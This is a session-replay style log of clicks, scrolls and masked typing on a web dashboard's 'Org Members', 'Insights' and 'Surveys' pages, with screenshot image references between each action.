 click  click at bounding box center (1132, 36)  click on "Org Members" at bounding box center [1132, 99] type on "**********"  click on "Insights" at bounding box center (103, 139)  click on "Surveys" at bounding box center (283, 120)  scroll, scrollTop: 450, scrollLeft: 0, axis: vertical  click on "10 %" at bounding box center (1087, 355)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "***" at bounding box center [328, 197] 